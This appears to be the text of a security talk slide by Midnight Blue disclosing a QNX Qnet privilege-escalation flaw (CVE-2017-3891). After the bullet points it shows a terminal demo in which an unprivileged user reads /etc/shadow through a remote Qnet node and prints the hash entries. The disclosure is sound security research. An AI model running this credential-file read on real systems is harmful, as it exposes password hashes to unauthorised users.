 Qnet EoP Vulnerability (CVE-2017-3891)
Midnight Blue
• Read permissions of operations over Qnet are not properly resolved by resource manager
• Allows for arbitrary remote read access
• Can also be used for local arbitrary read access by making read requests originate from remote Qnet node
• Bypasses mapany / maproot
• Patch available but Qnet security
is fundamentally broken ...
$ uname -a
QNX EA4c32b7 6.6.0 2014/02/22-18:29:37EST x86pc
$ id
uid=100(user) gid=100(users) groups=100(users)
$ ls -la /etc/shadow
-rw------- 1 root root 338 Jun
$ cat /etc/shadow
/etc/shadow: Permission denied
$ on -f EAe231ad cat /net/EA4c32b7/etc/shadow
root:@S@fa4b7c
user:@S@e451d4
$